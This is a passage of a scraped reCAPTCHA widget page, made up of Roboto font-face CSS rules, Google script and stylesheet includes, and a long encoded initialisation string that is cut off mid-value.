  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="JaxgFeGeV0kahkRTXB-cbg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="JaxgFeGeV0kahkRTXB-cbg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JaxgFeGeV0kahkRTXB-cbg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w6UoKcO5SjNCRMO5wrtTWsKpw4/[base64]/CjcKSdsK6w58OaFBew78bwo1AT1paWcKcw4p8wrLDuiEFwo7Cu27CvXjCvGFuwqHCusK0w43CuBMywrBIw6xhHMO5wr3Cg8OiworCocKsSmkYwrPCgMK2bTnDv8Oxw5EDw6/DjMKEw4FFSlfDmMKpLRHCqMK0wopkeR5Rw6NGNcOpw4DCmcOhAUQ8wp8lZsO3wrBzGShMw7h5Z3bDlsK5azzDiHMkecO/wqrCpsO1w5PDuMO3w4dYw4nDgcKNwpJSw5/Dm8OXwp7CtcOjSAg3w6LCnsOhw4XDoRgPNApUw4/DjcOfGm/DpFrDlMOoRXbCo8ODbMKVwo/Dp8Ofw6XCpsKJwo1Mw509wqdRw4LDpl3CslTDsnrDjcKXw4PDhx9RwrZNZMKHOsKcKsO0woPCl8KFXcKgwqF/H250GMKHL8OCw48vwqZPRcKrwqALVStCw55IWMK0wrkIw4vDtU9RYgPDtcOWwq/Co8OyIzDCmsOmwpklwqErw6heJ8O2UGlCKsO5e8KwC8OVFwrCvk0/w5PDkX81w5Bjwoc+w6DCtEAMLcO3wrjDjkg0w6PCqFzCncKCPG3Dl8OeJ1hxTFkRDMKvwoPDtXPCq8OSw43DsnLDrcOyRBHDiRBCwoVbw65lwqbCkMKMwog6IMKVSRzCnC/CqhzCogDDiX41w5/DmcK1EDIew6I9fMO9woY6Y8O5dHZnQMOBF8OFSMOXwo7CnGzCmWwuB8OWAQjCqsKmwojDv2Vuwp59HsO0PcOfw7HDuSRsw4HDmVpGw6DCkcK8wrDDrcOdwqPCnVzDrBJHw5/CtiXCo8KAA2wBw5nDkMK/PnbCj8K9w4UWN37DvnTChcKvwrLCmzULwrPCuhfCnsOxw54qwo4Hw7/DrzkeFsKaw4zDj2gHL8OfZcKWNw7DisKPYizCgcKmw70rwokxLQHCisOEwq0/R8OBwpo/a8OqW8OwPMOZGTZSw6oxwoFKw7zDmXvDuTPCvMOfwpvCk8K/KsKHw4rCqAnDmcOKdcOHXHElCyw4EMKBwo3CpCgZw7HCpW3CsAfCshVvwrfDk8Kcw7dgA1p6w6XCvGTDv8KyDkM2w4FqTMKdw5IewpdVwoPDvF7DiGFyw7s7wpU7w7HDj8Owwr/Dh8K4w6INJsKMw4jChy3DhMOQE2TCjUTCg8OVTivCu8KfSEHCmcO9wok/IR8bw6vDu3YdTsOFb8Owwr/CojPDisKwcsOXwpHDoxdiHSfCsT3DisK9wqhkwqTCgsOCwq3DsifDq8K6w7bCnDgKwpvCnSXDg8K5M1VMKRrClcOMcgzDmMK2wpMww6LCgUIvw7pRw57CpFbDocO/w5TCmsO9KMO9M8OzBsO3J8Kgw6hUZcOaw4LDvkFBVsO7IsKgX8KRAcO7NTPCksKmwpMPdiPCojPDvsOew4vCuxcvwr9AwoDDtEnCrVBgwpbDmcKMw7rCg0tTw7RBO8OjKMOSwoFzTMK+GWkvwozCiSnDlcKHw5M+cMKDLA40wqQDwpYpIR/DkCMEw6Ilw5Bzw5rDpXzCkEdww6HDvDEMMFjCollswqzCrWbDql3DkMO1Zncsw4/CnTDDpznDmsKHw4TCpsKzw7JDwrd7KjrDmz1Lw5nCisKVJsK2w77CtsKXwrEUOcOqHsK/[base64]/w7B8IsKKccK7w6Vrw6LCjcODUi0uw644wqXCglTCmMO7VsO4GiPDnsO8woVPw6NGw6HDkG/[base64]/[base64]/woEiFMOzXsOHfSp5a8OyNRUfwoRfw5sfZcKWVcO4wq3ChHrCpgYDFMKjwqvDkDYqQcKMI8OdX386w5HDm8O2FUTCpsKCw5VnWBHDoMOvw6BPXMO5MwDDgF8qwrVywp/CkcOhU8OuwqrCu8KkwrzCuktSw4nCjMKUFS7DocOvwoljEcKxPRk+e8K+cMO5w77DtUJrGsObccOew6/CsTfCoMKPWMOjIi/[base64]/[base64]/Cg8KND8OyP1PDnVzDohLCrcKldl0UcHLCqGPDgsKTwoNDcC5Xw7jDozBHXmPCnCLDgjAYCiDChMKDWcKtYiZRwoRJFsKsw50aWH8qW8O5wonDuMKpB1d1w6jDjMKmIXwge8OPNMODVR/[base64]/SsKGb8KYQB3Cn8KKf3DDnHdxY8OuSMO/w6xiw7ZRLHJKwp18wqw7XcOsTMKhwoFoScOqwp7Cm8O+BhVWwr1Yw4vCsHBxw7rDksO3MS3DvMOFw4YiHsKqGsKAwqPDkcKUJsOlSS51woo2ccOVR8Kkw43ChQp+wp9IGz13woTDo8KCNMO2wpwZw6rDkMOzwoTCjSRcM8OyY8O/[base64]/B1TCmFPDq3nDvEvCvsKBw6Ujw7HDg8Otw5ttPg/ChjXDuRZNw5UYcGvCiGfCvMK6w4UkCEcpw5LCssKxwpnCj8KDHiwww4URwopMADpzZsKIT0TDoMOrw7PCmcObwrfDpMOgwp7DoR7Cu8OqKwzCohsWFlF2wq/DksOBA8KFB8K2CmHDrMORw6ggQ8KqOHkoUcKcfMKRdizCv0jDu8OFwrXDo8OybsOUwpvDtMKFw7rDg2oZw7kGw7QyZHRyXlxJwp3DpU/CmzjCqi7DpS/Dg0zDngbCosOYw787D0vDgjFFPcKlwp8Zwq7CqsK3wpZhw7UdIMOCIsK/wrlGGcK9wpfCuMK5w7Ruw5Fyw64BwplLAsO6wpxJGmvCrF8Qw6/DpBvCgsOrwqAcLXbCiBNrwqNDwp0fJ8OjacO+woV7w5xMw58KwoNAUW7DtzbCqQrDjn92w6PDmcK5WcOYw7nDkcK/w6TDrcKzwqDCusKzw6LDk8KdEUd8XmRfwqLCmDdfVsKAY8OQDsKYw4IawqbDp397wpUgw55xwq5NOlgNw7lRSlAQQMKCBMO0Om0cw6DDpMKqw43DqQ0ZdcOAQ2XCqcObF8KfB3jCiMOjwq8wFMOCacKuw5AkT8O0f8K/w40fw5MBwp7DnMOhw5rCu2bDqMOtw7VaPsOnesKzT8KrYV/DiMOiUANkYikkwpJXw7PDrcKhwoxDw7jDjCgyw7vCl8OmwqTDscOhwr/[base64]/[base64]/CtMOHwqJdwp7DhsKeIcOhX8KTbAbCjMKTMsOMRMK6w7ZYBXjCo8K8R8OkOsKvw7FWGBAlwoXDok1wDcOCw7HCi8K2woxWwrbCljhtXjhRA8O7OsKYw5JMwqFTZ8KaVHtKw5/CnGfDoFfCtMKew4rDisOdwr4Lwoc9H8KgwpnCjMKLBE/[base64]/CkSfDvzbCmMO5NxjCvMKETsOAw6vCvXDDrcKKw5ZPX8Ozw68LL8O4dcOhwqYbKcOKw4/DncOxVhDCnmzDmXY4wq1eb1Y9GArDp1DCscOYKjoLw6VKwpdpw5fDoMK5w5smBcKZwrBZw74YwpHCnTzDoH/CmMOvw6bDrX/Dm8OfwrbCixbCnMKpb8KYKg7Ctx/Co37DrMOoBFthwpXDm8O4w4oZTilcwoXCqGLDuMKbJh/DvsO+wrPCncK0wojDncKVwqUbwo3CmmnCoBLCmFjDjcKANynDjcK/WMOvTcO/Hkhlw4bCiFzDng0sw7vCjMOkwqhnFMKsBwBRHcKKw7cbwpXCtsO3FMKuRTRowrDDlj3DsFUWFzfDlMOAwqFLw4Vewp/[base64]/Cg8OuRE8KJTRgwrRvU3Q/w4w5w45XdWnCusOww49ww5cCYWXCncKDVkrDmUFZwpzCssKNSwPDmyw1wqnDmcKHw4zDkcKCwokKw5hfGkYhNsO8w6vDiD/[base64]/CSUIeRtXXUzCjcOKGHAiCw/DkkzCkkbDiMKROQBVNgp0R8KJwo7Cn0NXBkMpw6LCu8K9DMOvw7EadcK7PVhOD1HCo8KTMwvCjTVFccKlw4fCksKtCcKzO8OmBzjDh8KEwrfDmTXDsENvaMKlwqfDv8O7wq9bw6AuwoHChUPDsB1rQMOmwpTCi8KEACd6MsKewrlIwqbDlE3Cr8KBaGIcw5gSwqx/CcKubAI0T8OAXcOHw5/CoBpmwp1wwqPChUo8wp4Hw4HDucKvPcKpw5zDpCY5w7djDxwcwq/Dn8KBw6nDs8K3fUbCuUDCj8K/Phg5M3jDusKDI8ODDiVROSIWJ3nDosKIGSAJEHcvw7jDrSPDo8Kow5NNw7/[base64]/[base64]/Ci2NfB8KdL8O+w5rDtMKTwq9ZwotMD8O8V3XCmgPDjHzCgMKrFMK1w6QlHsK3WsOHwpjCnsK5PcKTSsKAw47CjXw1NsKYZRDCnGTDtSfDq3whwo4tXFPCosKawrTCucOuKcKMGcOjOsKPZMOmOHdIwpUzfxB6worDu8KQcCPDqcK/VcOtwqcww6YnW8KJw6vDucKXeMKTKCrDucK9OCVxYnbCp2oyw7I9wrnDrcODc8KNd8KWw4lWwqQOF1BNQwvDoMOiw4TDlcKiR0YcIcO9Iwwzw69PBjFfHsOaQ8OUOwvCgjDClgFIwrPCtWPCl1/Cg3B2wppbfwJFFMKVd8OxLjdIfQlZQ8K4wpbDizLCk8OBw6DDrC3DtMKew45vI17CrcOnEcKFdzJow7Z8wpPDhcK9woDCs8KDw4BSS8OlwqdgdcOVIF14bnXCqWjCqRvDqcKdwqzCjsK/wpbCuBJANcOoSAjDrMKLwoR2IkrDjGDDvRnDmsOMwozDjMOdwrR6OGPDojTCg2B6DcOjwo/Dky/DokjCvXhNMsONwrUiC3oPYMKQw4RPw5XCvsOewoZVwoLCkHoaw7/CjU/CtcKzwqcLeEHCi3DCgmTClEnDlsKnwoR5woDCokR/NsKWZS/DpDVdQB/DrHLCpsOxw7fCu8OnwqbDjjHCmlMuV8ODwqbCqcOuP8KDw4NHw5HDrcKLwq0KwrI2w7sPIsOFwqsWcsKdwqlPw4JWY8O0w59Pw5vCi0xhwoXCo8KZfHXCrxlzBgfCuMOMU8OIw4vCncOZwopVI2/DusKGw43CkMKKQ8KWF17Cu19Dw4xWw7LCrMOMwpzCssOUBsKfw4IgwqA/[base64]/FMK2wpEWJjlcwocLBUbDsUJewrNEMMOpw5zCqsK9JUNEwr92EjDCnjLCrMKowoclw7tHw7fDpAfClMOOw4fCvsOLQhsCwqnCp0TCvsOxfivDnsKJDcK1woLDnjXCksOaEMOUOmbDkFlPwrbCrMK5TMOSwr3CgsO2w4TDrQAKw5/CjwIVwrtYwpRIwo3Cq8OQLXvDtG9YQA0rQzhDHcODwqQJLMOow7Qgw4vCosKYTMOywrktIXhawrtaAR0Qw7U2KcKJGUM9w6bDm8K1w6toCcOPa8Olw4HCj8KDwrBMwr/[base64]/QcOXwrnCuCnDicKzUjLCgcKgSHrDjcOne20WwrxLw7gFwr7CtAjDvMOmwo5vJcOFGsOAKMOLQsO9WcO3Z8K4AsK9wqcEw4gewrYdw4RwAsKKO2XCtsKfZgYQQRMAWsOXMsKKHcOywol0RTHCo1jCk0PDgsOTw5pnWhHDlMK+wrTCksOmwo3ClcOxw79neMK/NQkEwrXCisOqWy3Cmlt3ScKJOHHDsMKCw5VVNcK6w75hw7DDvsKqETBtwpvCt8KrNxkSwovDhVnDqBHDgMONAsOQMzUIw67DpCXCsjfDpjRQwrdTLMOQwoTDtRVMwoVIwpRta8OfwoFrMRXDuDPDt8KiwpBUDsKsw5Blw4lOwqNbw5t/wpMUwpzCvMK5C2HClVxlw5wuwrzDvXXDj1Nww59Kwrkrw48lw53Dg3gkNsKvfcOcwr7CvsOAw7Q+woLDt8ODwpzDpUApwqIqw5DDrDzCmEfDgkLCs2TCpsOEw4zDtcOCbUdBwoAFwqDDsk3CjsKgwrnDkh0EJFzDo8OGcHIDHcKZax5PwoHDqyXDjMK6FXLCp8OSAMO/w6nCvsOww6LDqMK4wrTCqkt0wqk7ZcKKw7EVw7NZw5rCsiHDoMOwcS3CjsORKGvDu8OnLl5iN8KLecOpwrnDv8Ogw4/DqB0aP1TCssKpwps4wr3DoGjCgcKqw6PDhcO7woEMw5jDmcOJTB3DhFsDBR/[base64]/DgxtiOEHDrcOgC8K/[base64]/CgEzCi2zCssKnwonDm8KMUj/[base64]/PAsoGTVHY8KOQsKRwrxtSAbCiMOUZnrCncOvwo3DrcKxw7IafsKfJMO2CMONR2IBw7QNOBrCqsKjw6YMw6obY1N4wq3Dow/Dk8OLw55Vw7R3T8OnMsKhwpYSw48DwprDvUrDvsKSEQBvwrvDlzrCvkbCs1nDhXLDtB7CvMO7w7QDd8OQcHlFOMOQZ8KcEhFEJAbDkBTDpsOKwobDrCJPwqs1SHs2w6kWwqhcwr/ChGDDim5Hw4AZRGzClcKfw5jCnsOnFAVwS8KuMUcMwrxuVMKxWMOSf8K+wqshw4jDiMKFw4pdw6BtHsKIw4zCmXzDhA9Aw5nCiMO+JcKbwoxCKFnCpTHCs8K9HMORYsKbMxrCsWRkCsOnw43CvcOswpxhw5bCpcKkCsOFPjdJBsK5GQhqXnPCscKcwocxw6XDi1/DrsKCSsOzwoACb8Kdw7PCo8KUbhLDkGXCjcKyfsOOw5LCjD7CojYoD8OAMMOJworDqz7DucK9wqzCiMKwwqgFLQPCnsOcPG8/asKvw682w7g8wozCgFdAwpkBwpPCo1cKUH07OH/Cg8KwJcK6ZV5Xw79pT8KRwoskRsKfwrs5w6XDlnkFHcKXF3J+CcODaFrCjHDCmcODYifDoiEJwr14azQBw6nDilHCs0t0IE8Iwq3DrDtcwqhdwo5mw5VLIsK9w7jDinTDqsKOw5TDrsOww7t7LsOFw6szw7AzwpkyWsOdP8OQw6XDh8K/w5fDqGfCrMOUw6LDocK2w59jJVspwrTDnFHDpcKEVEJUX8KpUyVCw43DlsOWw7/Cjy5Kwpopw4dXwrTDocK8LF0zw7rDpcOwV8O1w6FrCgjCg8OAOi4tw6xTZsKTw6HDhh3CphTChsOKNRLDs8Ozw4PDucO4dWjCv8KTw5Qodx/CosKuwot4wqLCom8hZlXDlwvCvsO1LFnCrMOfAgJjFsOScMKlLcOQw5YNw5TCpWt8AMKRQMOpEcK5QsO/[base64]/W8KGBSTCsmLCk0jDj8KVw4LDssOkKsK9wrYJPMOeaMOiwpLCnVXCuCxYeMKsw6cURlFcQkYuYsOfXEzDhcOXwohmw4cKwrJvFgfDvQnCt8K3w4zCm1A/w4/CtGAmw5vDvzDClBYkKmPDssKRw6LCqsKiw7p/w6zDtAjCisOkw4DCjmDChUXC